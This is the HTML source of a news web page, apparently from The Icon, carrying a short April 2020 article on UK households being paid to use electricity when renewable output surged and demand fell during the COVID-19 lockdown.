                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f41f0dc224" data-td_block_id="td_uid_4_696f41f0dc224"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f41f0dc224" data-td_block_id="td_uid_4_696f41f0dc224"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f41f0dde75_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696f41f0dde75" ><script>var block_td_uid_5_696f41f0dde75 = new tdBlock();
block_td_uid_5_696f41f0dde75.id = "td_uid_5_696f41f0dde75";
block_td_uid_5_696f41f0dde75.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f41f0dde75_rand","tdc_css_class":"td_uid_5_696f41f0dde75_rand","tdc_css_class_style":"td_uid_5_696f41f0dde75_rand_style"}';
block_td_uid_5_696f41f0dde75.td_column_number = "3";
block_td_uid_5_696f41f0dde75.block_type = "td_block_mega_menu";
block_td_uid_5_696f41f0dde75.post_count = "5";
block_td_uid_5_696f41f0dde75.found_posts = "5";
block_td_uid_5_696f41f0dde75.header_color = "";
block_td_uid_5_696f41f0dde75.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f41f0dde75.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696f41f0dde75);
</script><div id=td_uid_5_696f41f0dde75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f41f0dde75" data-td_block_id="td_uid_5_696f41f0dde75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696f41f0dde75" data-td_block_id="td_uid_5_696f41f0dde75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f41f0e059c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696f41f0e059c" ><script>var block_td_uid_6_696f41f0e059c = new tdBlock();
block_td_uid_6_696f41f0e059c.id = "td_uid_6_696f41f0e059c";
block_td_uid_6_696f41f0e059c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696f41f0e059c_rand","tdc_css_class":"td_uid_6_696f41f0e059c_rand","tdc_css_class_style":"td_uid_6_696f41f0e059c_rand_style"}';
block_td_uid_6_696f41f0e059c.td_column_number = "3";
block_td_uid_6_696f41f0e059c.block_type = "td_block_mega_menu";
block_td_uid_6_696f41f0e059c.post_count = "5";
block_td_uid_6_696f41f0e059c.found_posts = "589";
block_td_uid_6_696f41f0e059c.header_color = "";
block_td_uid_6_696f41f0e059c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f41f0e059c.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696f41f0e059c);
</script><div id=td_uid_6_696f41f0e059c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f41f0e059c" data-td_block_id="td_uid_6_696f41f0e059c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f41f0e059c" data-td_block_id="td_uid_6_696f41f0e059c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thousands of households paid to use energy amidst COVID-19 lockdown</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4967" class="post-4967 post type-post status-publish format-standard category-industry-insights tag-covid-19 tag-energy-industry tag-energy-management tag-energy-market tag-energy-networks tag-renewable-energy tag-sdg7" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Thousands of households paid to use energy amidst COVID-19 lockdown</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T07:30:32+00:00" >10th April 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4967">1392</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown&url=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown %0A%0A https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/&title=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>A COMBINATION of a surge in renewables production and low demand caused by the coronavirus pandemic lockdown led to thousands of households getting paid to use energy.</p>
<p>On this day, windfarms contributed almost 40% of the UK’s electricity, while solar power made up nearly a fifth of the power system – meanwhile, fossil fuels made up less than 15% of electricity produced.</p>
<p>At the same time as this surge in production, the country’s energy demand was down around 10% due to the coronavirus lockdown.</p>
<p>This resulted in ‘the lowest price for day-ahead prices for energy in a decade’ as wind and solar projects produced a rush of clean energy.</p>
<p>Customers using the Agile Octopus tariff were contacted on Saturday that they would be paid to use energy from 11am to 4pm, earning between 0.22p and 3.3p per kWh.</p>
<p>The coronavirus has caused the UK’s demand for electricity to fall by between 9% and 13% so far, according to analysts at Cornwall Insight.</p>
<p>While home energy use is higher because people are self-isolating and working from home, the lockdown has led to a lower demand for electricity across the country due to the shutdown of &#8216;large electrical loads&#8217; such as factories, shops and railways.</p>
<p>A slump in global gas market prices over the last year, combined with the lockdown, caused the wholesale price of electricity on the UK power markets to fall to £28 per megawatt hour (MWh) last week.</p>
<p>The electricity market price is down a third from January this year and well below the £44/MWh price recorded this time last year.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/covid-19/">COVID-19</a></li><li><a href="https://www.theicon.org.uk/tag/energy-industry/">Energy Industry</a></li><li><a href="https://www.theicon.org.uk/tag/energy-management/">Energy Management</a></li><li><a href="https://www.theicon.org.uk/tag/energy-market/">Energy Market</a></li><li><a href="https://www.theicon.org.uk/tag/energy-networks/">Energy Networks</a></li><li><a href="https://www.theicon.org.uk/tag/renewable-energy/">Renewable Energy</a></li><li><a href="https://www.theicon.org.uk/tag/sdg7/">SDG7</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown&url=https%3A%2F%2Fwww.theicon.org.uk%2Fthousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown %0A%0A https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/thousands-of-households-paid-to-use-energy-amidst-covid-19-lockdown/&title=Thousands+of+households+paid+to+use+energy+amidst+COVID-19+lockdown">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
